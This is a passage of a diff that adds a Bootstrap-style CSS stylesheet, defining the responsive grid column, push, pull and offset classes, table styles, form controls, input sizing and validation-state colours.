+  margin-left: auto;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+.row {
+  margin-left: -10px;
+  margin-right: -10px;
+}
+.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
+  position: relative;
+  min-height: 1px;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
+  float: left;
+}
+.col-xs-12 {
+  width: 100%;
+}
+.col-xs-11 {
+  width: 91.66666667%;
+}
+.col-xs-10 {
+  width: 83.33333333%;
+}
+.col-xs-9 {
+  width: 75%;
+}
+.col-xs-8 {
+  width: 66.66666667%;
+}
+.col-xs-7 {
+  width: 58.33333333%;
+}
+.col-xs-6 {
+  width: 50%;
+}
+.col-xs-5 {
+  width: 41.66666667%;
+}
+.col-xs-4 {
+  width: 33.33333333%;
+}
+.col-xs-3 {
+  width: 25%;
+}
+.col-xs-2 {
+  width: 16.66666667%;
+}
+.col-xs-1 {
+  width: 8.33333333%;
+}
+.col-xs-pull-12 {
+  right: 100%;
+}
+.col-xs-pull-11 {
+  right: 91.66666667%;
+}
+.col-xs-pull-10 {
+  right: 83.33333333%;
+}
+.col-xs-pull-9 {
+  right: 75%;
+}
+.col-xs-pull-8 {
+  right: 66.66666667%;
+}
+.col-xs-pull-7 {
+  right: 58.33333333%;
+}
+.col-xs-pull-6 {
+  right: 50%;
+}
+.col-xs-pull-5 {
+  right: 41.66666667%;
+}
+.col-xs-pull-4 {
+  right: 33.33333333%;
+}
+.col-xs-pull-3 {
+  right: 25%;
+}
+.col-xs-pull-2 {
+  right: 16.66666667%;
+}
+.col-xs-pull-1 {
+  right: 8.33333333%;
+}
+.col-xs-pull-0 {
+  right: auto;
+}
+.col-xs-push-12 {
+  left: 100%;
+}
+.col-xs-push-11 {
+  left: 91.66666667%;
+}
+.col-xs-push-10 {
+  left: 83.33333333%;
+}
+.col-xs-push-9 {
+  left: 75%;
+}
+.col-xs-push-8 {
+  left: 66.66666667%;
+}
+.col-xs-push-7 {
+  left: 58.33333333%;
+}
+.col-xs-push-6 {
+  left: 50%;
+}
+.col-xs-push-5 {
+  left: 41.66666667%;
+}
+.col-xs-push-4 {
+  left: 33.33333333%;
+}
+.col-xs-push-3 {
+  left: 25%;
+}
+.col-xs-push-2 {
+  left: 16.66666667%;
+}
+.col-xs-push-1 {
+  left: 8.33333333%;
+}
+.col-xs-push-0 {
+  left: auto;
+}
+.col-xs-offset-12 {
+  margin-left: 100%;
+}
+.col-xs-offset-11 {
+  margin-left: 91.66666667%;
+}
+.col-xs-offset-10 {
+  margin-left: 83.33333333%;
+}
+.col-xs-offset-9 {
+  margin-left: 75%;
+}
+.col-xs-offset-8 {
+  margin-left: 66.66666667%;
+}
+.col-xs-offset-7 {
+  margin-left: 58.33333333%;
+}
+.col-xs-offset-6 {
+  margin-left: 50%;
+}
+.col-xs-offset-5 {
+  margin-left: 41.66666667%;
+}
+.col-xs-offset-4 {
+  margin-left: 33.33333333%;
+}
+.col-xs-offset-3 {
+  margin-left: 25%;
+}
+.col-xs-offset-2 {
+  margin-left: 16.66666667%;
+}
+.col-xs-offset-1 {
+  margin-left: 8.33333333%;
+}
+.col-xs-offset-0 {
+  margin-left: 0%;
+}
+@media (min-width: 768px) {
+  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
+    float: left;
+  }
+  .col-sm-12 {
+    width: 100%;
+  }
+  .col-sm-11 {
+    width: 91.66666667%;
+  }
+  .col-sm-10 {
+    width: 83.33333333%;
+  }
+  .col-sm-9 {
+    width: 75%;
+  }
+  .col-sm-8 {
+    width: 66.66666667%;
+  }
+  .col-sm-7 {
+    width: 58.33333333%;
+  }
+  .col-sm-6 {
+    width: 50%;
+  }
+  .col-sm-5 {
+    width: 41.66666667%;
+  }
+  .col-sm-4 {
+    width: 33.33333333%;
+  }
+  .col-sm-3 {
+    width: 25%;
+  }
+  .col-sm-2 {
+    width: 16.66666667%;
+  }
+  .col-sm-1 {
+    width: 8.33333333%;
+  }
+  .col-sm-pull-12 {
+    right: 100%;
+  }
+  .col-sm-pull-11 {
+    right: 91.66666667%;
+  }
+  .col-sm-pull-10 {
+    right: 83.33333333%;
+  }
+  .col-sm-pull-9 {
+    right: 75%;
+  }
+  .col-sm-pull-8 {
+    right: 66.66666667%;
+  }
+  .col-sm-pull-7 {
+    right: 58.33333333%;
+  }
+  .col-sm-pull-6 {
+    right: 50%;
+  }
+  .col-sm-pull-5 {
+    right: 41.66666667%;
+  }
+  .col-sm-pull-4 {
+    right: 33.33333333%;
+  }
+  .col-sm-pull-3 {
+    right: 25%;
+  }
+  .col-sm-pull-2 {
+    right: 16.66666667%;
+  }
+  .col-sm-pull-1 {
+    right: 8.33333333%;
+  }
+  .col-sm-pull-0 {
+    right: auto;
+  }
+  .col-sm-push-12 {
+    left: 100%;
+  }
+  .col-sm-push-11 {
+    left: 91.66666667%;
+  }
+  .col-sm-push-10 {
+    left: 83.33333333%;
+  }
+  .col-sm-push-9 {
+    left: 75%;
+  }
+  .col-sm-push-8 {
+    left: 66.66666667%;
+  }
+  .col-sm-push-7 {
+    left: 58.33333333%;
+  }
+  .col-sm-push-6 {
+    left: 50%;
+  }
+  .col-sm-push-5 {
+    left: 41.66666667%;
+  }
+  .col-sm-push-4 {
+    left: 33.33333333%;
+  }
+  .col-sm-push-3 {
+    left: 25%;
+  }
+  .col-sm-push-2 {
+    left: 16.66666667%;
+  }
+  .col-sm-push-1 {
+    left: 8.33333333%;
+  }
+  .col-sm-push-0 {
+    left: auto;
+  }
+  .col-sm-offset-12 {
+    margin-left: 100%;
+  }
+  .col-sm-offset-11 {
+    margin-left: 91.66666667%;
+  }
+  .col-sm-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .col-sm-offset-9 {
+    margin-left: 75%;
+  }
+  .col-sm-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .col-sm-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .col-sm-offset-6 {
+    margin-left: 50%;
+  }
+  .col-sm-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .col-sm-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .col-sm-offset-3 {
+    margin-left: 25%;
+  }
+  .col-sm-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .col-sm-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .col-sm-offset-0 {
+    margin-left: 0%;
+  }
+}
+@media (min-width: 992px) {
+  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
+    float: left;
+  }
+  .col-md-12 {
+    width: 100%;
+  }
+  .col-md-11 {
+    width: 91.66666667%;
+  }
+  .col-md-10 {
+    width: 83.33333333%;
+  }
+  .col-md-9 {
+    width: 75%;
+  }
+  .col-md-8 {
+    width: 66.66666667%;
+  }
+  .col-md-7 {
+    width: 58.33333333%;
+  }
+  .col-md-6 {
+    width: 50%;
+  }
+  .col-md-5 {
+    width: 41.66666667%;
+  }
+  .col-md-4 {
+    width: 33.33333333%;
+  }
+  .col-md-3 {
+    width: 25%;
+  }
+  .col-md-2 {
+    width: 16.66666667%;
+  }
+  .col-md-1 {
+    width: 8.33333333%;
+  }
+  .col-md-pull-12 {
+    right: 100%;
+  }
+  .col-md-pull-11 {
+    right: 91.66666667%;
+  }
+  .col-md-pull-10 {
+    right: 83.33333333%;
+  }
+  .col-md-pull-9 {
+    right: 75%;
+  }
+  .col-md-pull-8 {
+    right: 66.66666667%;
+  }
+  .col-md-pull-7 {
+    right: 58.33333333%;
+  }
+  .col-md-pull-6 {
+    right: 50%;
+  }
+  .col-md-pull-5 {
+    right: 41.66666667%;
+  }
+  .col-md-pull-4 {
+    right: 33.33333333%;
+  }
+  .col-md-pull-3 {
+    right: 25%;
+  }
+  .col-md-pull-2 {
+    right: 16.66666667%;
+  }
+  .col-md-pull-1 {
+    right: 8.33333333%;
+  }
+  .col-md-pull-0 {
+    right: auto;
+  }
+  .col-md-push-12 {
+    left: 100%;
+  }
+  .col-md-push-11 {
+    left: 91.66666667%;
+  }
+  .col-md-push-10 {
+    left: 83.33333333%;
+  }
+  .col-md-push-9 {
+    left: 75%;
+  }
+  .col-md-push-8 {
+    left: 66.66666667%;
+  }
+  .col-md-push-7 {
+    left: 58.33333333%;
+  }
+  .col-md-push-6 {
+    left: 50%;
+  }
+  .col-md-push-5 {
+    left: 41.66666667%;
+  }
+  .col-md-push-4 {
+    left: 33.33333333%;
+  }
+  .col-md-push-3 {
+    left: 25%;
+  }
+  .col-md-push-2 {
+    left: 16.66666667%;
+  }
+  .col-md-push-1 {
+    left: 8.33333333%;
+  }
+  .col-md-push-0 {
+    left: auto;
+  }
+  .col-md-offset-12 {
+    margin-left: 100%;
+  }
+  .col-md-offset-11 {
+    margin-left: 91.66666667%;
+  }
+  .col-md-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .col-md-offset-9 {
+    margin-left: 75%;
+  }
+  .col-md-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .col-md-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .col-md-offset-6 {
+    margin-left: 50%;
+  }
+  .col-md-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .col-md-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .col-md-offset-3 {
+    margin-left: 25%;
+  }
+  .col-md-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .col-md-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .col-md-offset-0 {
+    margin-left: 0%;
+  }
+}
+@media (min-width: 1650px) {
+  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
+    float: left;
+  }
+  .col-lg-12 {
+    width: 100%;
+  }
+  .col-lg-11 {
+    width: 91.66666667%;
+  }
+  .col-lg-10 {
+    width: 83.33333333%;
+  }
+  .col-lg-9 {
+    width: 75%;
+  }
+  .col-lg-8 {
+    width: 66.66666667%;
+  }
+  .col-lg-7 {
+    width: 58.33333333%;
+  }
+  .col-lg-6 {
+    width: 50%;
+  }
+  .col-lg-5 {
+    width: 41.66666667%;
+  }
+  .col-lg-4 {
+    width: 33.33333333%;
+  }
+  .col-lg-3 {
+    width: 25%;
+  }
+  .col-lg-2 {
+    width: 16.66666667%;
+  }
+  .col-lg-1 {
+    width: 8.33333333%;
+  }
+  .col-lg-pull-12 {
+    right: 100%;
+  }
+  .col-lg-pull-11 {
+    right: 91.66666667%;
+  }
+  .col-lg-pull-10 {
+    right: 83.33333333%;
+  }
+  .col-lg-pull-9 {
+    right: 75%;
+  }
+  .col-lg-pull-8 {
+    right: 66.66666667%;
+  }
+  .col-lg-pull-7 {
+    right: 58.33333333%;
+  }
+  .col-lg-pull-6 {
+    right: 50%;
+  }
+  .col-lg-pull-5 {
+    right: 41.66666667%;
+  }
+  .col-lg-pull-4 {
+    right: 33.33333333%;
+  }
+  .col-lg-pull-3 {
+    right: 25%;
+  }
+  .col-lg-pull-2 {
+    right: 16.66666667%;
+  }
+  .col-lg-pull-1 {
+    right: 8.33333333%;
+  }
+  .col-lg-pull-0 {
+    right: auto;
+  }
+  .col-lg-push-12 {
+    left: 100%;
+  }
+  .col-lg-push-11 {
+    left: 91.66666667%;
+  }
+  .col-lg-push-10 {
+    left: 83.33333333%;
+  }
+  .col-lg-push-9 {
+    left: 75%;
+  }
+  .col-lg-push-8 {
+    left: 66.66666667%;
+  }
+  .col-lg-push-7 {
+    left: 58.33333333%;
+  }
+  .col-lg-push-6 {
+    left: 50%;
+  }
+  .col-lg-push-5 {
+    left: 41.66666667%;
+  }
+  .col-lg-push-4 {
+    left: 33.33333333%;
+  }
+  .col-lg-push-3 {
+    left: 25%;
+  }
+  .col-lg-push-2 {
+    left: 16.66666667%;
+  }
+  .col-lg-push-1 {
+    left: 8.33333333%;
+  }
+  .col-lg-push-0 {
+    left: auto;
+  }
+  .col-lg-offset-12 {
+    margin-left: 100%;
+  }
+  .col-lg-offset-11 {
+    margin-left: 91.66666667%;
+  }
+  .col-lg-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .col-lg-offset-9 {
+    margin-left: 75%;
+  }
+  .col-lg-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .col-lg-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .col-lg-offset-6 {
+    margin-left: 50%;
+  }
+  .col-lg-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .col-lg-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .col-lg-offset-3 {
+    margin-left: 25%;
+  }
+  .col-lg-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .col-lg-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .col-lg-offset-0 {
+    margin-left: 0%;
+  }
+}
+table {
+  background-color: #f0f1f4;
+}
+caption {
+  padding-top: 10px 15px;
+  padding-bottom: 10px 15px;
+  color: #aaacb2;
+  text-align: left;
+}
+th {
+  text-align: left;
+}
+.table {
+  width: 100%;
+  max-width: 100%;
+  margin-bottom: 17px;
+}
+.table > thead > tr > th,
+.table > tbody > tr > th,
+.table > tfoot > tr > th,
+.table > thead > tr > td,
+.table > tbody > tr > td,
+.table > tfoot > tr > td {
+  padding: 10px 15px;
+  line-height: 1.42857143;
+  vertical-align: top;
+  border-top: 1px solid #ffffff;
+}
+.table > thead > tr > th {
+  vertical-align: bottom;
+  border-bottom: 2px solid #ffffff;
+}
+.table > caption + thead > tr:first-child > th,
+.table > colgroup + thead > tr:first-child > th,
+.table > thead:first-child > tr:first-child > th,
+.table > caption + thead > tr:first-child > td,
+.table > colgroup + thead > tr:first-child > td,
+.table > thead:first-child > tr:first-child > td {
+  border-top: 0;
+}
+.table > tbody + tbody {
+  border-top: 2px solid #ffffff;
+}
+.table .table {
+  background-color: #d8dce3;
+}
+.table-condensed > thead > tr > th,
+.table-condensed > tbody > tr > th,
+.table-condensed > tfoot > tr > th,
+.table-condensed > thead > tr > td,
+.table-condensed > tbody > tr > td,
+.table-condensed > tfoot > tr > td {
+  padding: 5px;
+}
+.table-bordered {
+  border: 1px solid #ffffff;
+}
+.table-bordered > thead > tr > th,
+.table-bordered > tbody > tr > th,
+.table-bordered > tfoot > tr > th,
+.table-bordered > thead > tr > td,
+.table-bordered > tbody > tr > td,
+.table-bordered > tfoot > tr > td {
+  border: 1px solid #ffffff;
+}
+.table-bordered > thead > tr > th,
+.table-bordered > thead > tr > td {
+  border-bottom-width: 2px;
+}
+.table-striped > tbody > tr:nth-of-type(odd) {
+  background-color: #fcfcfd;
+}
+.table-hover > tbody > tr:hover {
+  background-color: #e7e9ee;
+}
+table col[class*="col-"] {
+  position: static;
+  float: none;
+  display: table-column;
+}
+table td[class*="col-"],
+table th[class*="col-"] {
+  position: static;
+  float: none;
+  display: table-cell;
+}
+.table > thead > tr > td.active,
+.table > tbody > tr > td.active,
+.table > tfoot > tr > td.active,
+.table > thead > tr > th.active,
+.table > tbody > tr > th.active,
+.table > tfoot > tr > th.active,
+.table > thead > tr.active > td,
+.table > tbody > tr.active > td,
+.table > tfoot > tr.active > td,
+.table > thead > tr.active > th,
+.table > tbody > tr.active > th,
+.table > tfoot > tr.active > th {
+  background-color: #e7e9ee;
+}
+.table-hover > tbody > tr > td.active:hover,
+.table-hover > tbody > tr > th.active:hover,
+.table-hover > tbody > tr.active:hover > td,
+.table-hover > tbody > tr:hover > .active,
+.table-hover > tbody > tr.active:hover > th {
+  background-color: #d8dce3;
+}
+.table > thead > tr > td.success,
+.table > tbody > tr > td.success,
+.table > tfoot > tr > td.success,
+.table > thead > tr > th.success,
+.table > tbody > tr > th.success,
+.table > tfoot > tr > th.success,
+.table > thead > tr.success > td,
+.table > tbody > tr.success > td,
+.table > tfoot > tr.success > td,
+.table > thead > tr.success > th,
+.table > tbody > tr.success > th,
+.table > tfoot > tr.success > th {
+  background-color: #dff0d8;
+}
+.table-hover > tbody > tr > td.success:hover,
+.table-hover > tbody > tr > th.success:hover,
+.table-hover > tbody > tr.success:hover > td,
+.table-hover > tbody > tr:hover > .success,
+.table-hover > tbody > tr.success:hover > th {
+  background-color: #d0e9c6;
+}
+.table > thead > tr > td.info,
+.table > tbody > tr > td.info,
+.table > tfoot > tr > td.info,
+.table > thead > tr > th.info,
+.table > tbody > tr > th.info,
+.table > tfoot > tr > th.info,
+.table > thead > tr.info > td,
+.table > tbody > tr.info > td,
+.table > tfoot > tr.info > td,
+.table > thead > tr.info > th,
+.table > tbody > tr.info > th,
+.table > tfoot > tr.info > th {
+  background-color: #d9edf7;
+}
+.table-hover > tbody > tr > td.info:hover,
+.table-hover > tbody > tr > th.info:hover,
+.table-hover > tbody > tr.info:hover > td,
+.table-hover > tbody > tr:hover > .info,
+.table-hover > tbody > tr.info:hover > th {
+  background-color: #c4e3f3;
+}
+.table > thead > tr > td.warning,
+.table > tbody > tr > td.warning,
+.table > tfoot > tr > td.warning,
+.table > thead > tr > th.warning,
+.table > tbody > tr > th.warning,
+.table > tfoot > tr > th.warning,
+.table > thead > tr.warning > td,
+.table > tbody > tr.warning > td,
+.table > tfoot > tr.warning > td,
+.table > thead > tr.warning > th,
+.table > tbody > tr.warning > th,
+.table > tfoot > tr.warning > th {
+  background-color: #fcf8e3;
+}
+.table-hover > tbody > tr > td.warning:hover,
+.table-hover > tbody > tr > th.warning:hover,
+.table-hover > tbody > tr.warning:hover > td,
+.table-hover > tbody > tr:hover > .warning,
+.table-hover > tbody > tr.warning:hover > th {
+  background-color: #faf2cc;
+}
+.table > thead > tr > td.danger,
+.table > tbody > tr > td.danger,
+.table > tfoot > tr > td.danger,
+.table > thead > tr > th.danger,
+.table > tbody > tr > th.danger,
+.table > tfoot > tr > th.danger,
+.table > thead > tr.danger > td,
+.table > tbody > tr.danger > td,
+.table > tfoot > tr.danger > td,
+.table > thead > tr.danger > th,
+.table > tbody > tr.danger > th,
+.table > tfoot > tr.danger > th {
+  background-color: #f2dede;
+}
+.table-hover > tbody > tr > td.danger:hover,
+.table-hover > tbody > tr > th.danger:hover,
+.table-hover > tbody > tr.danger:hover > td,
+.table-hover > tbody > tr:hover > .danger,
+.table-hover > tbody > tr.danger:hover > th {
+  background-color: #ebcccc;
+}
+.table-responsive {
+  overflow-x: auto;
+  min-height: 0.01%;
+}
+@media screen and (max-width: 767px) {
+  .table-responsive {
+    width: 100%;
+    margin-bottom: 12.75px;
+    overflow-y: hidden;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+    border: 1px solid #ffffff;
+  }
+  .table-responsive > .table {
+    margin-bottom: 0;
+  }
+  .table-responsive > .table > thead > tr > th,
+  .table-responsive > .table > tbody > tr > th,
+  .table-responsive > .table > tfoot > tr > th,
+  .table-responsive > .table > thead > tr > td,
+  .table-responsive > .table > tbody > tr > td,
+  .table-responsive > .table > tfoot > tr > td {
+    white-space: nowrap;
+  }
+  .table-responsive > .table-bordered {
+    border: 0;
+  }
+  .table-responsive > .table-bordered > thead > tr > th:first-child,
+  .table-responsive > .table-bordered > tbody > tr > th:first-child,
+  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
+  .table-responsive > .table-bordered > thead > tr > td:first-child,
+  .table-responsive > .table-bordered > tbody > tr > td:first-child,
+  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
+    border-left: 0;
+  }
+  .table-responsive > .table-bordered > thead > tr > th:last-child,
+  .table-responsive > .table-bordered > tbody > tr > th:last-child,
+  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
+  .table-responsive > .table-bordered > thead > tr > td:last-child,
+  .table-responsive > .table-bordered > tbody > tr > td:last-child,
+  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
+    border-right: 0;
+  }
+  .table-responsive > .table-bordered > tbody > tr:last-child > th,
+  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
+  .table-responsive > .table-bordered > tbody > tr:last-child > td,
+  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
+    border-bottom: 0;
+  }
+}
+fieldset {
+  padding: 0;
+  margin: 0;
+  border: 0;
+  min-width: 0;
+}
+legend {
+  display: block;
+  width: 100%;
+  padding: 0;
+  margin-bottom: 17px;
+  font-size: 18px;
+  line-height: inherit;
+  color: #333333;
+  border: 0;
+  border-bottom: 1px solid #e5e5e5;
+}
+label {
+  display: inline-block;
+  max-width: 100%;
+  margin-bottom: 5px;
+  font-weight: bold;
+}
+input[type="search"] {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+input[type="radio"],
+input[type="checkbox"] {
+  margin: 4px 0 0;
+  margin-top: 1px \9;
+  line-height: normal;
+}
+input[type="file"] {
+  display: block;
+}
+input[type="range"] {
+  display: block;
+  width: 100%;
+}
+select[multiple],
+select[size] {
+  height: auto;
+}
+input[type="file"]:focus,
+input[type="radio"]:focus,
+input[type="checkbox"]:focus {
+  outline: thin dotted;
+  outline: 5px auto -webkit-focus-ring-color;
+  outline-offset: -2px;
+}
+output {
+  display: block;
+  padding-top: 11px;
+  font-size: 12px;
+  line-height: 1.42857143;
+  color: #262b36;
+}
+.form-control {
+  display: block;
+  width: 100%;
+  height: 38px;
+  padding: 10px 12px;
+  font-size: 12px;
+  line-height: 1.42857143;
+  color: #262b36;
+  background-color: #fcfcfd;
+  background-image: none;
+  border: 1px solid #bdc3d1;
+  border-radius: 2px;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
+  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
+  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
+}
+.form-control:focus {
+  border-color: #66afe9;
+  outline: 0;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
+  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
+}
+.form-control::-moz-placeholder {
+  color: #9fa8bc;
+  opacity: 1;
+}
+.form-control:-ms-input-placeholder {
+  color: #9fa8bc;
+}
+.form-control::-webkit-input-placeholder {
+  color: #9fa8bc;
+}
+.form-control[disabled],
+.form-control[readonly],
+fieldset[disabled] .form-control {
+  background-color: #e7e9ee;
+  opacity: 1;
+}
+.form-control[disabled],
+fieldset[disabled] .form-control {
+  cursor: not-allowed;
+}
+textarea.form-control {
+  height: auto;
+}
+input[type="search"] {
+  -webkit-appearance: none;
+}
+@media screen and (-webkit-min-device-pixel-ratio: 0) {
+  input[type="date"].form-control,
+  input[type="time"].form-control,
+  input[type="datetime-local"].form-control,
+  input[type="month"].form-control {
+    line-height: 38px;
+  }
+  input[type="date"].input-sm,
+  input[type="time"].input-sm,
+  input[type="datetime-local"].input-sm,
+  input[type="month"].input-sm,
+  .input-group-sm input[type="date"],
+  .input-group-sm input[type="time"],
+  .input-group-sm input[type="datetime-local"],
+  .input-group-sm input[type="month"] {
+    line-height: 32px;
+  }
+  input[type="date"].input-lg,
+  input[type="time"].input-lg,
+  input[type="datetime-local"].input-lg,
+  input[type="month"].input-lg,
+  .input-group-lg input[type="date"],
+  .input-group-lg input[type="time"],
+  .input-group-lg input[type="datetime-local"],
+  .input-group-lg input[type="month"] {
+    line-height: 42px;
+  }
+}
+.form-group {
+  margin-bottom: 15px;
+}
+.radio,
+.checkbox {
+  position: relative;
+  display: block;
+  margin-top: 10px;
+
+  margin-bottom: 10px;
+}
+.radio label,
+.checkbox label {
+  min-height: 17px;
+  padding-left: 20px;
+  margin-bottom: 0;
+  font-weight: normal;
+  cursor: pointer;
+}
+.radio input[type="radio"],
+.radio-inline input[type="radio"],
+.checkbox input[type="checkbox"],
+.checkbox-inline input[type="checkbox"] {
+  position: absolute;
+  margin-left: -20px;
+  margin-top: 4px \9;
+}
+.radio + .radio,
+.checkbox + .checkbox {
+  margin-top: -5px;
+}
+.radio-inline,
+.checkbox-inline {
+  position: relative;
+  display: inline-block;
+  padding-left: 20px;
+  margin-bottom: 0;
+  vertical-align: middle;
+  font-weight: normal;
+  cursor: pointer;
+}
+.radio-inline + .radio-inline,
+.checkbox-inline + .checkbox-inline {
+  margin-top: 0;
+  margin-left: 10px;
+}
+input[type="radio"][disabled],
+input[type="checkbox"][disabled],
+input[type="radio"].disabled,
+input[type="checkbox"].disabled,
+fieldset[disabled] input[type="radio"],
+fieldset[disabled] input[type="checkbox"] {
+  cursor: not-allowed;
+}
+.radio-inline.disabled,
+.checkbox-inline.disabled,
+fieldset[disabled] .radio-inline,
+fieldset[disabled] .checkbox-inline {
+  cursor: not-allowed;
+}
+.radio.disabled label,
+.checkbox.disabled label,
+fieldset[disabled] .radio label,
+fieldset[disabled] .checkbox label {
+  cursor: not-allowed;
+}
+.form-control-static {
+  padding-top: 11px;
+  padding-bottom: 11px;
+  margin-bottom: 0;
+  min-height: 29px;
+}
+.form-control-static.input-lg,
+.form-control-static.input-sm {
+  padding-left: 0;
+  padding-right: 0;
+}
+.input-sm {
+  height: 32px;
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+select.input-sm {
+  height: 32px;
+  line-height: 32px;
+}
+textarea.input-sm,
+select[multiple].input-sm {
+  height: auto;
+}
+.form-group-sm .form-control {
+  height: 32px;
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+.form-group-sm select.form-control {
+  height: 32px;
+  line-height: 32px;
+}
+.form-group-sm textarea.form-control,
+.form-group-sm select[multiple].form-control {
+  height: auto;
+}
+.form-group-sm .form-control-static {
+  height: 32px;
+  min-height: 28px;
+  padding: 6px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+}
+.input-lg {
+  height: 42px;
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+  border-radius: 2px;
+}
+select.input-lg {
+  height: 42px;
+  line-height: 42px;
+}
+textarea.input-lg,
+select[multiple].input-lg {
+  height: auto;
+}
+.form-group-lg .form-control {
+  height: 42px;
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+  border-radius: 2px;
+}
+.form-group-lg select.form-control {
+  height: 42px;
+  line-height: 42px;
+}
+.form-group-lg textarea.form-control,
+.form-group-lg select[multiple].form-control {
+  height: auto;
+}
+.form-group-lg .form-control-static {
+  height: 42px;
+  min-height: 33px;
+  padding: 12px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+}
+.has-feedback {
+  position: relative;
+}
+.has-feedback .form-control {
+  padding-right: 47.5px;
+}
+.form-control-feedback {
+  position: absolute;
+  top: 0;
+  right: 0;
+  z-index: 2;
+  display: block;
+  width: 38px;
+  height: 38px;
+  line-height: 38px;
+  text-align: center;
+  pointer-events: none;
+}
+.input-lg + .form-control-feedback,
+.input-group-lg + .form-control-feedback,
+.form-group-lg .form-control + .form-control-feedback {
+  width: 42px;
+  height: 42px;
+  line-height: 42px;
+}
+.input-sm + .form-control-feedback,
+.input-group-sm + .form-control-feedback,
+.form-group-sm .form-control + .form-control-feedback {
+  width: 32px;
+  height: 32px;
+  line-height: 32px;
+}
+.has-success .help-block,
+.has-success .control-label,
+.has-success .radio,
+.has-success .checkbox,
+.has-success .radio-inline,
+.has-success .checkbox-inline,
+.has-success.radio label,
+.has-success.checkbox label,
+.has-success.radio-inline label,
+.has-success.checkbox-inline label {
+  color: #1aa71c;
+}
+.has-success .form-control {
+  border-color: #1aa71c;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+}
+.has-success .form-control:focus {
+  border-color: #137b15;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
+}
+.has-success .input-group-addon {
+  color: #1aa71c;
+  border-color: #1aa71c;
+  background-color: #dff0d8;
+}
+.has-success .form-control-feedback {
+  color: #1aa71c;
+}
+.has-warning .help-block,
+.has-warning .control-label,
+.has-warning .radio,
+.has-warning .checkbox,
+.has-warning .radio-inline,
+.has-warning .checkbox-inline,
+.has-warning.radio label,
+.has-warning.checkbox label,
+.has-warning.radio-inline label,
+.has-warning.checkbox-inline label {
+  color: #9c732c;
+}
+.has-warning .form-control {
+  border-color: #9c732c;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+}
